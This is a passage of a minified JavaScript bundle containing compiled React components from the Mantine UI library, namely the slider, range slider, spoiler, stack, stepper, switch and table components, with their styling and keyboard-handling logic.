n=en&&F?("rtl"===ec?P.Ml:P.ru)(eh.current[t],F):Math.min(Math.max("rtl"===ec?eh.current[t]+B:eh.current[t]-B,M),N);ej((0,C.J)(n,eC),t,!0)}}}},children:[(0,r.jsx)(x.b,{...eM,value:X(em[0]),position:eS[0],dragging:eE,label:"function"==typeof V?V((0,C.J)(X(em[0]),eC)):V,ref:e=>{e&&(eg.current[0]=e)},thumbLabel:W,onMouseDown:()=>void(eb.current=0),onFocus:()=>ed(0),showLabelOnHover:U,isHovered:ef,disabled:K,...null==er?void 0:er(0),children:eN?q[0]:q}),(0,r.jsx)(x.b,{...eM,thumbLabel:G,value:X(em[1]),position:eS[1],dragging:eE,label:"function"==typeof V?V((0,C.J)(X(em[1]),eC)):V,ref:e=>{e&&(eg.current[1]=e)},onMouseDown:()=>void(eb.current=1),onFocus:()=>ed(1),showLabelOnHover:U,isHovered:ef,disabled:K,...null==er?void 0:er(1),children:eN?q[1]:q})]}),(0,r.jsx)("input",{type:"hidden",name:"".concat(O,"_from"),value:em[0],...et}),(0,r.jsx)("input",{type:"hidden",name:"".concat(O,"_to"),value:em[1],...et})]})})});I.classes=R.Z,I.displayName="@mantine/core/RangeSlider"},64718:function(e,t,n){"use strict";n.d(t,{I:function(){return a},Y:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("SliderProvider was not found in tree")},21410:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_dd36362e",label:"m_c9357328",thumb:"m_c9a9a60a",trackContainer:"m_a8645c2",track:"m_c9ade57f",bar:"m_38aeed47",markWrapper:"m_b7b0423a",mark:"m_dd33bc19",markLabel:"m_68c77a5b"}},18813:function(e,t,n){"use strict";n.d(t,{Slider:function(){return I}});var r=n(57437),o=n(2265),a=n(22320),i=n(38232),l=n(5572),s=n(91759),c=n(28552),u=n(59105),d=n(29488),f=n(99542),p=n(78016),m=n(63576),v=n(38329),h=n(70650),g=n(64082),y=n(64718),b=n(49023),x=n(81411),w=n(73644),S=n(48622),C=n(90142),k=n(66394),j=n(4313),P=n(83217),R=n(21410);let E={radius:"xl",min:0,max:100,step:1,marks:[],label:e=>e,labelTransitionProps:{transition:"fade",duration:0},thumbLabel:"",showLabelOnHover:!0,scale:e=>e,size:"md"},T=(0,f.createVarsResolver)((e,t)=>{let{size:n,color:r,thumbSize:o,radius:a}=t;return{root:{"--slider-size":(0,u.getSize)(n,"slider-size"),"--slider-color":r?(0,p.getThemeColor)(r,e):void 0,"--slider-radius":void 0===a?void 0:(0,u.getRadius)(a),"--slider-thumb-size":void 0!==o?(0,c.h)(o):"calc(var(--slider-size) * 2)"}}}),I=(0,h.factory)((e,t)=>{let n=(0,m.useProps)("Slider",E,e),{classNames:c,styles:u,value:f,onChange:p,onChangeEnd:h,size:I,min:M,max:N,domain:D,step:A,precision:_,defaultValue:B,name:z,marks:L,label:O,labelTransitionProps:F,labelAlwaysOn:V,thumbLabel:Z,showLabelOnHover:H,thumbChildren:W,disabled:G,unstyled:U,scale:q,inverted:K,className:$,style:X,vars:Y,hiddenInputProps:J,restrictToMarks:Q,thumbProps:ee,attributes:et,...en}=n,er=(0,v.useStyles)({name:"Slider",props:n,classes:R.Z,classNames:c,className:$,styles:u,style:X,attributes:et,vars:Y,varsResolver:T,unstyled:U}),{dir:eo}=(0,g.useDirection)(),[ea,ei]=(0,o.useState)(!1),[el,es]=(0,a.useUncontrolled)({value:"number"==typeof f?(0,i.clamp)(f,M,N):f,defaultValue:"number"==typeof B?(0,i.clamp)(B,M,N):B,finalValue:(0,i.clamp)(0,M,N),onChange:p}),ec=(0,o.useRef)(el),eu=(0,o.useRef)(h);(0,o.useEffect)(()=>{eu.current=h},[h]);let ed=(0,o.useRef)(null),ef=(0,o.useRef)(null),[ep,em]=D||[M,N],ev=(0,k.b)({value:el,min:ep,max:em}),eh=q(el),eg="function"==typeof O?O(eh):O,ey=null!=_?_:(0,j.p)(A),eb=(0,o.useCallback)(e=>{let{x:t}=e;if(!G){let e=(0,S.i)({value:t,min:ep,max:em,step:A,precision:ey}),n=(0,i.clamp)(e,M,N);es(Q&&(null==L?void 0:L.length)?(0,d.findClosestNumber)(n,L.map(e=>e.value)):n),ec.current=n}},[G,M,N,ep,em,A,ey,es,L,Q]),ex=(0,o.useCallback)(()=>{if(!G&&eu.current){let e=Q&&(null==L?void 0:L.length)?(0,d.findClosestNumber)(ec.current,L.map(e=>e.value)):ec.current;eu.current(e)}},[G,L,Q]),{ref:ew,active:eS}=(0,l.useMove)(eb,{onScrubEnd:ex},eo),eC=(0,o.useCallback)(e=>{!G&&eu.current&&eu.current(e)},[G]);return(0,r.jsx)(y.Y,{value:{getStyles:er},children:(0,r.jsxs)(b.l,{...en,ref:(0,s.useMergedRef)(t,ed),onKeyDownCapture:e=>{if(!G){var t,n,r,o,a,i;switch(e.key){case"ArrowUp":{if(e.preventDefault(),null===(t=ef.current)||void 0===t||t.focus(),Q&&L){let e=(0,P.Ml)(el,L);es(e),eC(e);break}let n=(0,C.J)(Math.min(Math.max(el+A,M),N),ey);es(n),eC(n);break}case"ArrowRight":{if(e.preventDefault(),null===(n=ef.current)||void 0===n||n.focus(),Q&&L){let e="rtl"===eo?(0,P.ru)(el,L):(0,P.Ml)(el,L);es(e),eC(e);break}let t=(0,C.J)(Math.min(Math.max("rtl"===eo?el-A:el+A,M),N),ey);es(t),eC(t);break}case"ArrowDown":{if(e.preventDefault(),null===(r=ef.current)||void 0===r||r.focus(),Q&&L){let e=(0,P.ru)(el,L);es(e),eC(e);break}let t=(0,C.J)(Math.min(Math.max(el-A,M),N),ey);es(t),eC(t);break}case"ArrowLeft":{if(e.preventDefault(),null===(o=ef.current)||void 0===o||o.focus(),Q&&L){let e="rtl"===eo?(0,P.Ml)(el,L):(0,P.ru)(el,L);es(e),eC(e);break}let t=(0,C.J)(Math.min(Math.max("rtl"===eo?el+A:el-A,M),N),ey);es(t),eC(t);break}case"Home":if(e.preventDefault(),null===(a=ef.current)||void 0===a||a.focus(),Q&&L){es((0,P.Bm)(L)),eC((0,P.Bm)(L));break}es(M),eC(M);break;case"End":if(e.preventDefault(),null===(i=ef.current)||void 0===i||i.focus(),Q&&L){es((0,P.Jy)(L)),eC((0,P.Jy)(L));break}es(N),eC(N)}}},onMouseDownCapture:()=>{var e;return null===(e=ed.current)||void 0===e?void 0:e.focus()},size:I,disabled:G,children:[(0,r.jsx)(w.f,{inverted:K,offset:0,filled:ev,marks:L,min:ep,max:em,value:eh,disabled:G,containerProps:{ref:ew,onMouseEnter:H?()=>ei(!0):void 0,onMouseLeave:H?()=>ei(!1):void 0},children:(0,r.jsx)(x.b,{max:em,min:ep,value:eh,position:ev,dragging:eS,label:eg,ref:ef,labelTransitionProps:F,labelAlwaysOn:V,thumbLabel:Z,showLabelOnHover:H,isHovered:ea,disabled:G,...ee,children:W})}),(0,r.jsx)("input",{type:"hidden",name:z,value:eh,...J})]})})});I.classes=R.Z,I.displayName="@mantine/core/Slider"},49023:function(e,t,n){"use strict";n.d(t,{l:function(){return l}});var r=n(57437),o=n(2265),a=n(11612),i=n(64718);let l=(0,o.forwardRef)((e,t)=>{let{size:n,disabled:o,variant:l,color:s,thumbSize:c,radius:u,...d}=e,{getStyles:f}=(0,i.I)();return(0,r.jsx)(a.Box,{tabIndex:-1,variant:l,size:n,ref:t,...f("root"),...d})});l.displayName="@mantine/core/SliderRoot"},81411:function(e,t,n){"use strict";n.d(t,{b:function(){return s}});var r=n(57437),o=n(2265),a=n(11612),i=n(88117),l=n(64718);let s=(0,o.forwardRef)((e,t)=>{let{max:n,min:s,value:c,position:u,label:d,dragging:f,onMouseDown:p,onKeyDownCapture:m,labelTransitionProps:v,labelAlwaysOn:h,thumbLabel:g,onFocus:y,onBlur:b,showLabelOnHover:x,isHovered:w,children:S=null,disabled:C}=e,{getStyles:k}=(0,l.I)(),[j,P]=(0,o.useState)(!1),R=h||f||j||x&&w;return(0,r.jsxs)(a.Box,{tabIndex:0,role:"slider","aria-label":g,"aria-valuemax":n,"aria-valuemin":s,"aria-valuenow":c,ref:t,__vars:{"--slider-thumb-offset":"".concat(u,"%")},...k("thumb",{focusable:!0}),mod:{dragging:f,disabled:C},onFocus:e=>{P(!0),"function"==typeof y&&y(e)},onBlur:e=>{P(!1),"function"==typeof b&&b(e)},onTouchStart:p,onMouseDown:p,onKeyDownCapture:m,onClick:e=>e.stopPropagation(),children:[S,(0,r.jsx)(i.Transition,{mounted:null!=d&&!!R,transition:"fade",duration:0,...v,children:e=>(0,r.jsx)("div",{...k("label",{style:e}),children:d})})]})});s.displayName="@mantine/core/SliderThumb"},73644:function(e,t,n){"use strict";n.d(t,{f:function(){return c}});var r=n(57437),o=n(2265),a=n(11612),i=n(64718),l=n(66394);function s(e){let{marks:t,min:n,max:s,disabled:c,value:u,offset:d,inverted:f}=e,{getStyles:p}=(0,i.I)();if(!t)return null;let m=t.map((e,t)=>(0,o.createElement)(a.Box,{...p("markWrapper"),__vars:{"--mark-offset":"".concat((0,l.b)({value:e.value,min:n,max:s}),"%")},key:t},(0,r.jsx)(a.Box,{...p("mark"),mod:{filled:function(e){let{mark:t,offset:n,value:r,inverted:o=!1}=e;return o?"number"==typeof n&&t.value<=n||t.value>=r:"number"==typeof n?t.value>=n&&t.value<=r:t.value<=r}({mark:e,value:u,offset:d,inverted:f}),disabled:c}}),e.label&&(0,r.jsx)("div",{...p("markLabel"),children:e.label})));return(0,r.jsx)("div",{children:m})}function c(e){let{filled:t,children:n,offset:o,disabled:l,marksOffset:c,inverted:u,containerProps:d,...f}=e,{getStyles:p}=(0,i.I)();return(0,r.jsx)(a.Box,{...p("trackContainer"),mod:{disabled:l},...d,children:(0,r.jsxs)(a.Box,{...p("track"),mod:{inverted:u,disabled:l},children:[(0,r.jsx)(a.Box,{mod:{inverted:u,disabled:l},__vars:{"--slider-bar-width":"calc(".concat(t,"% + 2 * var(--slider-size))"),"--slider-bar-offset":"calc(".concat(o,"% - var(--slider-size))")},...p("bar")}),n,(0,r.jsx)(s,{...f,offset:c,disabled:l,inverted:u})]})})}s.displayName="@mantine/core/SliderMarks",c.displayName="@mantine/core/SliderTrack"},48622:function(e,t,n){"use strict";function r(e){let{value:t,containerWidth:n,min:r,max:o,step:a,precision:i}=e,l=(n?Math.min(Math.max(t,0),n)/n:t)*(o-r),s=Math.max((0!==l?Math.round(l/a)*a:0)+r,r);return void 0!==i?Number(s.toFixed(i)):s}n.d(t,{i:function(){return r}})},90142:function(e,t,n){"use strict";function r(e,t){return parseFloat(e.toFixed(t))}n.d(t,{J:function(){return r}})},66394:function(e,t,n){"use strict";function r(e){let{value:t,min:n,max:r}=e;return Math.min(Math.max((t-n)/(r-n)*100,0),100)}n.d(t,{b:function(){return r}})},4313:function(e,t,n){"use strict";function r(e){if(!e)return 0;let t=e.toString().split(".");return t.length>1?t[1].length:0}n.d(t,{p:function(){return r}})},83217:function(e,t,n){"use strict";function r(e,t){let n=[...t].sort((e,t)=>e.value-t.value).find(t=>t.value>e);return n?n.value:e}function o(e,t){let n=[...t].sort((e,t)=>t.value-e.value).find(t=>t.value<e);return n?n.value:e}function a(e){let t=[...e].sort((e,t)=>e.value-t.value);return t.length>0?t[0].value:0}function i(e){let t=[...e].sort((e,t)=>e.value-t.value);return t.length>0?t[t.length-1].value:100}n.d(t,{Bm:function(){return a},Jy:function(){return i},Ml:function(){return r},ru:function(){return o}})},60310:function(e,t,n){"use strict";n.d(t,{Space:function(){return i}});var r=n(57437);n(2265);var o=n(63576),a=n(11612);let i=(0,n(70650).factory)((e,t)=>{let{w:n,h:i,miw:l,mih:s,...c}=(0,o.useProps)("Space",null,e);return(0,r.jsx)(a.Box,{ref:t,...c,w:n,miw:null!=l?l:n,h:i,mih:null!=s?s:i})});i.displayName="@mantine/core/Space"},9318:function(e,t,n){"use strict";n.d(t,{Spoiler:function(){return g}});var r=n(57437),o=n(61610),a=n(22320),i=n(64918),l=n(28552);n(2265);var s=n(99542),c=n(63576),u=n(38329),d=n(11612),f=n(70650),p=n(35580),m={root:"m_559cce2d",content:"m_b912df4e",control:"m_b9131032"};let v={maxHeight:100,initialState:!1},h=(0,s.createVarsResolver)((e,t)=>{let{transitionDuration:n}=t;return{root:{"--spoiler-transition-duration":void 0!==n?"".concat(n,"ms"):void 0}}}),g=(0,f.factory)((e,t)=>{let n=(0,c.useProps)("Spoiler",v,e),{classNames:s,className:f,style:g,styles:y,unstyled:b,vars:x,initialState:w,maxHeight:S,hideLabel:C,showLabel:k,children:j,controlRef:P,transitionDuration:R,id:E,expanded:T,onExpandedChange:I,attributes:M,...N}=n,D=(0,u.useStyles)({name:"Spoiler",classes:m,props:n,className:f,style:g,classNames:s,styles:y,unstyled:b,attributes:M,vars:x,varsResolver:h}),A=(0,o.useId)(E),_="".concat(A,"-region"),[B,z]=(0,a.useUncontrolled)({value:T,defaultValue:w,finalValue:!1,onChange:I}),{ref:L,height:O}=(0,i.useElementSize)(),F=B?C:k,V=null!==F&&S<O;return(0,r.jsxs)(d.Box,{...D("root"),id:A,ref:t,"data-has-spoiler":V||void 0,...N,children:[V&&(0,r.jsx)(p.Anchor,{component:"button",type:"button",ref:P,onClick:()=>z(!B),"aria-expanded":B,"aria-controls":_,...D("control"),children:F}),(0,r.jsx)("div",{...D("content",{style:{maxHeight:B?O?(0,l.h)(O):void 0:(0,l.h)(S)}}),"data-reduce-motion":!0,role:"region",id:_,children:(0,r.jsx)("div",{ref:L,children:j})})]})});g.classes=m,g.displayName="@mantine/core/Spoiler"},87937:function(e,t,n){"use strict";n.d(t,{Stack:function(){return p}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u={root:"m_6d731127"};let d={gap:"md",align:"stretch",justify:"flex-start"},f=(0,a.createVarsResolver)((e,t)=>{let{gap:n,align:r,justify:a}=t;return{root:{"--stack-gap":(0,o.getSpacing)(n),"--stack-align":r,"--stack-justify":a}}}),p=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("Stack",d,e),{classNames:o,className:a,style:c,styles:p,unstyled:m,vars:v,align:h,justify:g,gap:y,variant:b,attributes:x,...w}=n,S=(0,l.useStyles)({name:"Stack",props:n,classes:u,className:a,style:c,classNames:o,styles:p,unstyled:m,attributes:x,vars:v,varsResolver:f});return(0,r.jsx)(s.Box,{ref:t,...S("root"),variant:b,...w})});p.classes=u,p.displayName="@mantine/core/Stack"},53021:function(e,t,n){"use strict";n.d(t,{s:function(){return a},x:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Stepper component was not found in tree")},44937:function(e,t,n){"use strict";n.d(t,{Stepper:function(){return w}});var r=n(57437),o=n(2265),a=n(28552),i=n(59105),l=n(99542),s=n(78016),c=n(17141),u=n(35803),d=n(63576),f=n(38329),p=n(11612),m=n(70650),v=n(53021),h=n(76287),g=n(99720),y=n(86535);let b={orientation:"horizontal",iconPosition:"left",allowNextStepsSelect:!0,wrap:!0},x=(0,l.createVarsResolver)((e,t)=>{let{color:n,iconSize:r,size:o,contentPadding:l,radius:d,autoContrast:f}=t;return{root:{"--stepper-color":n?(0,s.getThemeColor)(n,e):void 0,"--stepper-icon-color":(0,u.getAutoContrastValue)(f,e)?(0,c.getContrastColor)({color:n,theme:e,autoContrast:f}):void 0,"--stepper-icon-size":void 0===r?(0,i.getSize)(o,"stepper-icon-size"):(0,a.h)(r),"--stepper-content-padding":(0,i.getSpacing)(l),"--stepper-radius":void 0===d?void 0:(0,i.getRadius)(d),"--stepper-fz":(0,i.getFontSize)(o),"--stepper-spacing":(0,i.getSpacing)(o)}}}),w=(0,m.factory)((e,t)=>{var n,a,i;let l=(0,d.useProps)("Stepper",b,e),{classNames:s,className:c,style:u,styles:m,unstyled:g,vars:w,children:S,onStepClick:C,active:k,icon:j,completedIcon:P,progressIcon:R,color:E,iconSize:T,contentPadding:I,orientation:M,iconPosition:N,size:D,radius:A,allowNextStepsSelect:_,wrap:B,autoContrast:z,attributes:L,...O}=l,F=(0,f.useStyles)({name:"Stepper",classes:y.Z,props:l,className:c,style:u,classNames:s,styles:m,unstyled:g,attributes:L,vars:w,varsResolver:x}),V=o.Children.toArray(S),Z=V.filter(e=>e.type!==h.StepperCompleted),H=V.find(e=>e.type===h.StepperCompleted),W=Z.reduce((e,t,n)=>{let r=k===n?"stepProgress":k>n?"stepCompleted":"stepInactive",a="function"==typeof C&&("boolean"==typeof t.props.allowStepSelect?t.props.allowStepSelect:"stepCompleted"===r||_);return e.push((0,o.cloneElement)(t,{icon:t.props.icon||j||n+1,key:n,step:n,state:r,onClick:()=>a&&(null==C?void 0:C(n)),allowStepClick:a,completedIcon:t.props.completedIcon||P,progressIcon:t.props.progressIcon||R,color:t.props.color||E,iconSize:T,iconPosition:t.props.iconPosition||N,orientation:M})),"horizontal"===M&&n!==Z.length-1&&e.push((0,o.createElement)("div",{...F("separator"),"data-active":n<k||void 0,"data-orientation":M,key:"separator-".concat(n)})),e},[]),G=null===(a=Z[k])||void 0===a?void 0:null===(n=a.props)||void 0===n?void 0:n.children,U=null==H?void 0:null===(i=H.props)||void 0===i?void 0:i.children,q=k>Z.length-1?U:G;return(0,r.jsx)(v.x,{value:{getStyles:F,orientation:M,iconPosition:N},children:(0,r.jsxs)(p.Box,{...F("root"),ref:t,size:D,...O,children:[(0,r.jsx)(p.Box,{...F("steps"),mod:{orientation:M,"icon-position":N,wrap:B&&"vertical"!==M},children:W}),q&&(0,r.jsx)("div",{...F("content"),children:q})]})})});w.classes=y.Z,w.displayName="@mantine/core/Stepper",w.Completed=h.StepperCompleted,w.Step=g.StepperStep},86535:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_cbb4ea7e",steps:"m_aaf89d0b",separator:"m_2a371ac9",content:"m_78da155d",step:"m_cbb57068","step--horizontal":"m_f56b1e2c","step--vertical":"m_833edb7e",verticalSeparator:"m_6496b3f3",stepWrapper:"m_818e70b",stepIcon:"m_1959ad01",stepCompletedIcon:"m_a79331dc",stepBody:"m_1956aa2a",stepLabel:"m_12051f6c",stepDescription:"m_164eea74"}},76287:function(e,t,n){"use strict";n.d(t,{StepperCompleted:function(){return r}});let r=()=>null;r.displayName="@mantine/core/StepperCompleted"},99720:function(e,t,n){"use strict";n.d(t,{StepperStep:function(){return h}});var r=n(57437);n(2265);var o=n(78016),a=n(52602),i=n(63576),l=n(70650),s=n(7835),c=n(2874),u=n(88117),d=n(78289),f=n(53021),p=n(86535);let m=(e,t)=>"function"==typeof e?(0,r.jsx)(e,{step:t||0}):e,v={withIcon:!0,allowStepClick:!0,iconPosition:"left"},h=(0,l.factory)((e,t)=>{let{classNames:n,className:l,style:p,styles:h,vars:g,step:y,state:b,color:x,icon:w,completedIcon:S,progressIcon:C,label:k,description:j,withIcon:P,iconSize:R,loading:E,allowStepClick:T,allowStepSelect:I,iconPosition:M,orientation:N,mod:D,...A}=(0,i.useProps)("StepperStep",v,e),_=(0,f.s)(),B=(0,a.useMantineTheme)(),z={classNames:n,styles:h},L="stepCompleted"===b?null:"stepProgress"===b?C:w,O={"data-progress":"stepProgress"===b||void 0,"data-completed":"stepCompleted"===b||void 0};return(0,r.jsxs)(d.UnstyledButton,{..._.getStyles("step",{className:l,style:p,variant:_.orientation,...z}),mod:[{"icon-position":M||_.iconPosition,"allow-click":T},D],ref:t,...O,...A,__vars:{"--step-color":x?(0,o.getThemeColor)(x,B):void 0},tabIndex:T?0:-1,children:[P&&(0,r.jsxs)("span",{..._.getStyles("stepWrapper",z),children:[(0,r.jsxs)("span",{..._.getStyles("stepIcon",z),...O,children:[(0,r.jsx)(u.Transition,{mounted:"stepCompleted"===b,transition:"pop",duration:200,children:e=>(0,r.jsx)("span",{..._.getStyles("stepCompletedIcon",{style:e,...z}),children:E?(0,r.jsx)(c.Loader,{color:"var(--mantine-color-white)",size:"calc(var(--stepper-icon-size) / 2)",..._.getStyles("stepLoader",z)}):m(S,y)||(0,r.jsx)(s.CheckIcon,{size:"60%"})})}),"stepCompleted"!==b?E?(0,r.jsx)(c.Loader,{..._.getStyles("stepLoader",z),size:"calc(var(--stepper-icon-size) / 2)",color:x}):m(L||w,y):null]}),"vertical"===N&&(0,r.jsx)("span",{..._.getStyles("verticalSeparator",z),"data-active":"stepCompleted"===b||void 0})]}),(k||j)&&(0,r.jsxs)("span",{..._.getStyles("stepBody",z),"data-orientation":_.orientation,"data-icon-position":M||_.iconPosition,children:[k&&(0,r.jsx)("span",{..._.getStyles("stepLabel",z),children:m(k,y)}),j&&(0,r.jsx)("span",{..._.getStyles("stepDescription",z),children:m(j,y)})]})]})});h.classes=p.Z,h.displayName="@mantine/core/StepperStep"},54745:function(e,t,n){"use strict";n.d(t,{Switch:function(){return x}});var r=n(57437),o=n(61610),a=n(22320);n(2265);var i=n(59105),l=n(99542),s=n(78016),c=n(63576),u=n(38329),d=n(40738),f=n(11612),p=n(70650),m=n(64497),v=n(15151),h=n(3789),g={root:"m_5f93f3bb",input:"m_926b4011",track:"m_9307d992",thumb:"m_93039a1d",trackLabel:"m_8277e082"};let y={labelPosition:"right",withThumbIndicator:!0},b=(0,l.createVarsResolver)((e,t)=>{let{radius:n,color:r,size:o}=t;return{root:{"--switch-radius":void 0===n?void 0:(0,i.getRadius)(n),"--switch-height":(0,i.getSize)(o,"switch-height"),"--switch-width":(0,i.getSize)(o,"switch-width"),"--switch-thumb-size":(0,i.getSize)(o,"switch-thumb-size"),"--switch-label-font-size":(0,i.getSize)(o,"switch-label-font-size"),"--switch-track-label-padding":(0,i.getSize)(o,"switch-track-label-padding"),"--switch-color":r?(0,s.getThemeColor)(r,e):void 0}}}),x=(0,p.factory)((e,t)=>{var n;let i=(0,c.useProps)("Switch",y,e),{classNames:l,className:s,style:p,styles:h,unstyled:x,vars:w,color:S,label:C,offLabel:k,onLabel:j,id:P,size:R,radius:E,wrapperProps:T,thumbIcon:I,checked:M,defaultChecked:N,onChange:D,labelPosition:A,description:_,error:B,disabled:z,variant:L,rootRef:O,mod:F,withThumbIndicator:V,attributes:Z,...H}=i,W=(0,v.x)(),G=R||(null==W?void 0:W.size),U=(0,u.useStyles)({name:"Switch",props:i,classes:g,className:s,style:p,classNames:l,styles:h,unstyled:x,attributes:Z,vars:w,varsResolver:b}),{styleProps:q,rest:K}=(0,d.extractStyleProps)(H),$=(0,o.useId)(P),X=W?{checked:W.value.includes(K.value),onChange:W.onChange}:{},[Y,J]=(0,a.useUncontrolled)({value:null!==(n=X.checked)&&void 0!==n?n:M,defaultValue:N,finalValue:!1});return(0,r.jsxs)(m.Z,{...U("root"),__staticSelector:"Switch",__stylesApiProps:i,id:$,size:G,labelPosition:A,label:C,description:_,error:B,disabled:z,bodyElement:"label",labelElement:"span",classNames:l,styles:h,unstyled:x,"data-checked":X.checked||M||void 0,variant:L,ref:O,mod:F,...q,...T,children:[(0,r.jsx)("input",{...K,disabled:z,checked:Y,"data-checked":X.checked||M||void 0,onChange:e=>{var t;W?null===(t=X.onChange)||void 0===t||t.call(X,e):null==D||D(e),J(e.currentTarget.checked)},id:$,ref:t,type:"checkbox",role:"switch",...U("input")}),(0,r.jsxs)(f.Box,{"aria-hidden":"true",component:"span",mod:{error:B,"label-position":A,"without-labels":!j&&!k},...U("track"),children:[(0,r.jsx)(f.Box,{component:"span",mod:{"reduce-motion":!0,"with-thumb-indicator":V&&!I},...U("thumb"),children:I}),(0,r.jsx)("span",{...U("trackLabel"),children:Y?j:k})]})]})});x.classes={...g,...m.J},x.displayName="@mantine/core/Switch",x.Group=h.SwitchGroup},15151:function(e,t,n){"use strict";n.d(t,{j:function(){return a},x:function(){return i}});var r=n(2265);let o=(0,r.createContext)(null),a=o.Provider,i=()=>(0,r.useContext)(o)},3789:function(e,t,n){"use strict";n.d(t,{SwitchGroup:function(){return u}});var r=n(57437),o=n(22320);n(2265);var a=n(63576),i=n(70650),l=n(84258),s=n(93920),c=n(15151);let u=(0,i.factory)((e,t)=>{let{value:n,defaultValue:i,onChange:u,size:d,wrapperProps:f,children:p,readOnly:m,...v}=(0,a.useProps)("SwitchGroup",null,e),[h,g]=(0,o.useUncontrolled)({value:n,defaultValue:i,finalValue:[],onChange:u});return(0,r.jsx)(c.j,{value:{value:h,onChange:e=>{let t=e.currentTarget.value;m||g(h.includes(t)?h.filter(e=>e!==t):[...h,t])},size:d},children:(0,r.jsx)(s.Input.Wrapper,{size:d,ref:t,...f,...v,labelElement:"div",__staticSelector:"SwitchGroup",children:(0,r.jsx)(l.m,{role:"group",children:p})})})});u.classes=s.Input.Wrapper.classes,u.displayName="@mantine/core/SwitchGroup"},29601:function(e,t,n){"use strict";n.d(t,{TableCaption:function(){return h},TableTbody:function(){return m},TableTd:function(){return d},TableTfoot:function(){return v},TableTh:function(){return u},TableThead:function(){return p},TableTr:function(){return f}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(49358),s=n(74371);function c(e,t){let n="Table".concat(e.charAt(0).toUpperCase()).concat(e.slice(1)),c=(0,i.factory)((i,s)=>{let c=(0,o.useProps)(n,{},i),{classNames:u,className:d,style:f,styles:p,...m}=c,v=(0,l.S)();return(0,r.jsx)(a.Box,{component:e,ref:s,...function(e,t){if(!t)return;let n={};return t.columnBorder&&e.withColumnBorders&&(n["data-with-column-border"]=!0),t.rowBorder&&e.withRowBorders&&(n["data-with-row-border"]=!0),t.striped&&e.striped&&(n["data-striped"]=e.striped),t.highlightOnHover&&e.highlightOnHover&&(n["data-hover"]=!0),t.captionSide&&e.captionSide&&(n["data-side"]=e.captionSide),t.stickyHeader&&e.stickyHeader&&(n["data-sticky"]=!0),n}(v,t),...v.getStyles(e,{className:d,classNames:u,style:f,styles:p,props:c}),...m})});return c.displayName="@mantine/core/".concat(n),c.classes=s.Z,c}let u=c("th",{columnBorder:!0}),d=c("td",{columnBorder:!0}),f=c("tr",{rowBorder:!0,striped:!0,highlightOnHover:!0}),p=c("thead",{stickyHeader:!0}),m=c("tbody"),v=c("tfoot"),h=c("caption",{captionSide:!0})},49358:function(e,t,n){"use strict";n.d(t,{S:function(){return a},a:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Table component was not found in the tree")},11569:function(e,t,n){"use strict";n.d(t,{Table:function(){return b}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(78016),s=n(63576),c=n(38329),u=n(11612),d=n(70650),f=n(29601),p=n(49358);function m(e){let{data:t}=e;return(0,r.jsxs)(r.Fragment,{children:[t.caption&&(0,r.jsx)(f.TableCaption,{children:t.caption}),t.head&&(0,r.jsx)(f.TableThead,{children:(0,r.jsx)(f.TableTr,{children:t.head.map((e,t)=>(0,r.jsx)(f.TableTh,{children:e},t))})}),t.body&&(0,r.jsx)(f.TableTbody,{children:t.body.map((e,t)=>(0,r.jsx)(f.TableTr,{children:e.map((e,t)=>(0,r.jsx)(f.TableTd,{children:e},t))},t))}),t.foot&&(0,r.jsx)(f.TableTfoot,{children:(0,r.jsx)(f.TableTr,{children:t.foot.map((e,t)=>(0,r.jsx)(f.TableTh,{children:e},t))})})]})}m.displayName="@mantine/core/TableDataRenderer";var v=n(14318),h=n(74371);let g={withRowBorders:!0,verticalSpacing:7},y=(0,i.createVarsResolver)((e,t)=>{let{layout:n,captionSide:r,horizontalSpacing:i,verticalSpacing:s,borderColor:c,stripedColor:u,highlightOnHoverColor:d,striped:f,highlightOnHover:p,stickyHeaderOffset:m,stickyHeader:v}=t;return{table:{"--table-layout":n,"--table-caption-side":r,"--table-horizontal-spacing":(0,a.getSpacing)(i),"--table-vertical-spacing":(0,a.getSpacing)(s),"--table-border-color":c?(0,l.getThemeColor)(c,e):void 0,"--table-striped-color":f&&u?(0,l.getThemeColor)(u,e):void 0,"--table-highlight-on-hover-color":p&&d?(0,l.getThemeColor)(d,e):void 0,"--table-sticky-header-offset":v?(0,o.h)(m):void 0}}}),b=(0,d.factory)((e,t)=>{let n=(0,s.useProps)("Table",g,e),{classNames:o,className:a,style:i,styles:l,unstyled:d,vars:f,horizontalSpacing:v,verticalSpacing:b,captionSide:x,stripedColor:w,highlightOnHoverColor:S,striped:C,highlightOnHover:k,withColumnBorders:j,withRowBorders:P,withTableBorder:R,borderColor:E,layout:T,variant:I,data:M,children:N,stickyHeader:D,stickyHeaderOffset:A,mod:_,tabularNums:B,attributes:z,...L}=n,O=(0,c.useStyles)({name:"Table",props:n,className:a,style:i,classes:h.Z,classNames:o,styles:l,unstyled:d,attributes:z,rootSelector:"table",vars:f,varsResolver:y});return(0,r.jsx)(p.a,{value:{getStyles:O,stickyHeader:D,striped:!0===C?"odd":C||void 0,highlightOnHover:k,withColumnBorders:j,withRowBorders:P,captionSide:x||"bottom"},children:(0,r.jsx)(u.Box,{component:"table",variant:I,ref:t,mod:[{"data-with-table-border":R,"data-tabular-nums":B},_],...O("table"),...L,children:N||!!M&&(0,r.jsx)(m,{data:M})})})});b.classes=h.Z,b.displayName="@mantine/core/Table",b.Td=f.TableTd,b.Th=f.TableTh,b.Tr=f.TableTr,b.Thead=f.TableThead,b.Tbody=f.TableTbody,b.Tfoot=f.TableTfoot,b.Caption=f.TableCaption,b.ScrollContainer=v.TableScrollContainer,b.DataRenderer=m},74371:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={table:"m_b23fa0ef",th:"m_4e7aa4f3",tr:"m_4e7aa4fd",td:"m_4e7aa4ef",tbody:"m_b2404537",thead:"m_b242d975",caption:"m_9e5a3ac7",scrollContainer:"m_a100c15",scrollContainerInner:"m_62259741"}},14318:function(e,t,n){"use strict";n.d(t,{TableScrollContainer:function(){return 